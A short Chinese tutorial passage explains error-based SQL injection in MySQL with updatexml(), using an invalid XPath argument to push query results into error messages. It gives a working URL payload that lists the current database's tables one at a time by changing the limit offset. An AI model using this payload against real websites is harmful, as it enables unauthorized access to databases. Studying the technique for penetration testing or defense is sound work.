 10
updatexml()
第二个参数是xml路径，要求符合xpath语法的字符串，xml文档中查找字符串位置是用/xx/xx…
这种格式，如果写入其他格式就会报错。
后续updatexml报错注入操作步骤：
(1)更改select user()位置的sql语句即可。
(2)获取当前库的表
?id=1' and (updatexml(1,concat(0x7e,(select table_name from information_schema.tables where
table_schema=database() limit 0,1),0x7e),1))--+获取当前库的第一张表，后面只需要慢慢更改limit的位
置即可。